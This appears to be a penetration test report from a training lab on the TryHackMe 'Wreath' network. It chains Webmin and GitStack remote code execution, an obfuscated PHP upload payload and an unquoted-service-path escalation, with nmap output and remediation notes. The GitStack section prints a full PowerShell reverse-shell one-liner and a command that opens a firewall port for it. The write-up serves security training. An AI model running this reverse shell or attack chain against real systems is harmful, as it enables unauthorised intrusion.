Wreath Penetration Test Report
Created on Fri. 16 Apr
Table Of Content
- Assessment Overview
- Assessment Components
- Timeline
Assessment Overview
Starting on Firday 19th of March Leo Smith and Rohan N Karnkoti engaged on a Network Pentration Test. All testing performed was done with the following methodology:
- Discovery
- Scanning
- Footprinting
- Exploitation
- Reporting
Allong this report the team has provided screenshots and important files used during the assessment.
Executive Summary
External Penetration Test
An external penetration test emulates an attacker that would attempt to gain access to a network, system or information.
Severity Ratings
The following table defines levels of severity and corresponding CVSS score range that are used throughout the document to assess vulnerability and risk impact.
Severity |
CVSS V3 Score Range |
Definition |
|---|---|---|
| Critical | 9.0-10.0 | Exploitation is straightforward and usually results in system-level compromise. It is advised to form a plan of action and patch immediately. |
| High | 7.0-8.9 | Exploitation is more difficult but could cause elevated privileges and potentially a loss of data or downtime. It is advised to form a plan of action and patch as soon as possible. |
| Moderate | 4.0-6.9 | Vulnerabilities exist but are not exploitable or require extra steps such as social engineering. It is advised to for m a plan of action and patch after high-priority issues have been resolved. |
| Low | 0.1-3.9 | Vulnerabilities are non-exploitable but would reduce an organization's attack surface. It is advised to form a plan of action and patch during the next maintenance window. |
| Informational | N/A | No vulnerability exists. Additional information is provided regarding items noticed during testing, strong controls, and additional documentation. |
Technical Overview
The network had three machine connected together as an array with two of them Windows and one Linux.

Timeline
The penetration test of the wreath network started on Friday 19 2021 6pm CET. We first started enumerating the IP address of the machine remotely. This information was provided by Thomas Wreath before-hand. After some basic enumeration and service gathering we successfully exploited the machine under an hour. Using this machine we pivoted and started enumerating the second machine on the network. The next day so Saturday 20 2021 2pm CET, we managed to exploit the second machine with the access to the second machine we started fingerprinting the last machine at around 4pm CET to then get successful exploitation on the third machine at around 7pm CET.
Findings and Remediations
Production Server
Executive Summary
Leo Smith and Rohan N Karnkoti evaluated the external security of a web based production server on Friday 19th of March 2021. By leveraging an attack on the webmin service, there where able to compromise the web server and become the root account. The administrator of the webserver.
Attack Summary
The following tables describe the vulnerability Leo Smith and Rohan N Karnkoti used to exploit the web server.
| Step | Action | Recommendation |
|---|---|---|
| 1 | Find the kind of system administration used by the server through a basic scan | Add a firewall to block sensitive ports exposure to the outside world. |
| 2 | Researched the version of the system administration service in hopes to find a potential attack vector. | |
| 3 | Researched the version of the system administration service in hopes to find a potential attack vector. | Update the webmin service to it's newest version. |
The following information gives more context to the found vulnerabilities.
Vulnerability Exploited: CVE-2019-15107
Vulnerability Explanation: Webmin unauthenticated remote command execution.
Severity:
Detailed Explanation of the Attack
Scan the machine for it's open ports. The result should look like the following.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-19 16:55 GMT
Initiating Ping Scan at 16:55
Scanning 10.200.83.200 [4 ports]
Completed Ping Scan at 16:55, 0.30s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:55
Completed Parallel DNS resolution of 1 host. at 16:55, 0.07s elapsed
DNS resolution of 1 IPs took 0.07s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 16:55
Scanning 10.200.83.200 [15000 ports]
Discovered open port 443/tcp on 10.200.83.200
Discovered open port 22/tcp on 10.200.83.200
Discovered open port 80/tcp on 10.200.83.200
SYN Stealth Scan Timing: About 17.57% done; ETC: 16:58 (0:02:25 remaining)
SYN Stealth Scan Timing: About 42.25% done; ETC: 16:57 (0:01:23 remaining)
Discovered open port 10000/tcp on 10.200.83.200
SYN Stealth Scan Timing: About 69.83% done; ETC: 16:57 (0:00:39 remaining)
Completed SYN Stealth Scan at 16:57, 119.17s elapsed (15000 total ports)
Nmap scan report for 10.200.83.200
Host is up, received echo-reply ttl 63 (0.26s latency).
Scanned at 2021-03-19 16:55:30 GMT for 120s
Not shown: 14995 filtered ports
Reason: 14873 no-responses and 122 admin-prohibiteds
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
443/tcp open https syn-ack ttl 63
9090/tcp closed zeus-admin reset ttl 63
10000/tcp open snet-sensor-mgmt syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 119.81 seconds
Raw packets sent: 29948 (1.318MB) | Rcvd: 136 (9.620KB)
Navigate to the port 10000 this should be the webmin server. To exploit this webmin version you can use the following script. After running the script you should have the following result:

Remediation
Update to the latest version of webmin and change the webmin service to a lower privilege user.
Git Server
Executive Summary
Leo Smith and Rohan N Karnkoti evaluated the internal security of a web based version and control server on Friday 19th of March 2021. By leveraging an attack on the GitStack service, there where able to compromise the web server and become the Administrator account the webserver.
Attack Summary
The following tables describe the vulnerability Leo Smith and Rohan N Karnkoti used to exploit the web server.
| Step | Action | Recommendation |
|---|---|---|
| 1 | Find the different services used by the server through a basic scan | Add a firewall to block sensitive ports exposure. |
| 2 | Researched the version of the service running on the website. | |
| 3 | Search for a vulnerability in the current version of the version control software. | Update the gitstack service to it's newest version. |
| 4 | Exploited the service and got nt-authority access. | Run the web service as a lower privileged user. |
The following information gives more context to the found vulnerabilities.
Vulnerability Exploited: EDB-ID: 43777 GitStack 2.3.10 - Remote Code Execution
Vulnerability Explanation: Code Injection is the general term for attack types which consist of injecting code that is then interpreted/executed by the application.
Severity:
Detailed Explanation of the Attack
Use the exploit of the Production Server to pivot inside of the internal network using sshuttle.

Using sshuttle scan the git server machine using nmap:
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-03-19 18:13 GMT
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Initiating ARP Ping Scan at 18:13
Scanning 10.200.83.150 [1 port]
Completed ARP Ping Scan at 18:13, 0.20s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 18:13
Completed Parallel DNS resolution of 1 host. at 18:13, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 18:13
Scanning ip-10-200-83-150.eu-west-1.compute.internal (10.200.83.150) [6150 ports]
Discovered open port 3389/tcp on 10.200.83.150
Discovered open port 80/tcp on 10.200.83.150
Discovered open port 5985/tcp on 10.200.83.150
Completed SYN Stealth Scan at 18:13, 30.36s elapsed (6150 total ports)
Nmap scan report for ip-10-200-83-150.eu-west-1.compute.internal (10.200.83.150)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up, received arp-response (-0.0057s latency).
Scanned at 2021-03-19 18:13:11 GMT for 30s
Not shown: 6147 filtered ports
Reason: 6147 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 128
3389/tcp open ms-wbt-server syn-ack ttl 128
5985/tcp open wsman syn-ack ttl 128
MAC Address: 02:9F:B3:09:99:3D (Unknown)
Read data files from: /etc
Nmap done: 1 IP address (1 host up) scanned in 30.61 seconds
Raw packets sent: 18469 (812.604KB) | Rcvd: 27 (1.172KB)
Using the following script you are able to exploit the git-stack instance.
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository.
Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
Using the same script it is possible to edit the command as any other command we will demonstrate using a reverse shell to gain total control of the machine:
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('10.200.83.200',6969);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
By setting a local handler on your machine and disabling the firewall of the production server through the following command, you can then run the script and get a reverse shell directly to your machine.
firewall-cmd --zone=public --ad-port 6969/tcp
Remediation
Update to the latest version of Git Stack and run the service as an unprivileged user.
PHP Analysis
Executive Summary
Leo Smith and Rohan N Karnkoti evaluated the source code security posture of a web application on Friday 19th of March 2021. By leveraging an attack on the GitStack service, there where able to extract the source code of a PHP web application.
Attack Summary
The following tables describe the vulnerability Leo Smith and Rohan N Karnkoti used to exploit the web server.
| Step | Action | Recommendation |
|---|---|---|
| 1 | Download the git repository from the web server. | Remove the Git repository from the web server. |
| 2 | Extract all of the source code from the git repository | |
| 3 | Read through the php code to find vulnerabilities |
The following information gives more context to the found vulnerabilities.
Vulnerability Exploited: Unrestricted File Upload
Vulnerability Explanation: Uploaded files represent a significant risk to applications. The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.
Severity:
Detailed Explanation of the Attack
Reading the following source code we realized that the server is vulnerable to a unrestricted file upload.

By naming a png file to:
file.png.php
We are able to see the content of the file as a regular php file on the webserver. We decided to use exiftool to inject php code inside of the file. We then realized by going through more files inside of the webserver that the server uses a filter to protect against this attack so we used a php obfuscator to obfuscate the payload.

Remediation
Remove the Git repository from the web server.
Wreath PC
Executive Summary
Leo Smith and Rohan N Karnkoti evaluated the internal security posture of a web application on Friday 19th of March 2021. By leveraging an attack on the php web server they where able to exploit the computer and escalate privileges to Administrator.
Attack Summary
The following tables describe the vulnerability Leo Smith and Rohan N Karnkoti used to exploit the web server.
| Step | Action | Recommendation |
|---|---|---|
| 1 | Exploit the web server with the vulnerability found in the php-reverse section | |
| 2 | Exploit the Unquoted paths to gain system access | Change the service paths to have quotes in them. |
The following information gives more context to the found vulnerabilities.
Vulnerability Exploited: Unrestricted File Upload
Vulnerability Explanation: Uploaded files represent a significant risk to applications. The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.
Severity:
Detailed Explanation of the Attack
Using the exploit found in the php source code obtain a reverse shell on your machine. With the reverse shell looking through the machine services you will find a service with an unquoted path. Placing a reverse shell in the following path it is possible to gain a admin shell after a restart of the service.

Remediation
Change the service paths to have quotes in them.
Thank you for reading and thanks to Cipher007 for his help on this network. I'm currently pursuing the eCPPT and OSCP so I wont be posting for a while. I hope this report style is cool :) (Follow me on github I have a new project xss bomb for bug bounty hunters and pentesters alike).
Categories
The Team

thm-badge-workflow

A github workflow to add your tryhackme stats to your github profile.
store | How it was build | repoCategories
Questions / Feedback
Donate

If you like the content of my website you can help me out by donating through my github sponsors page.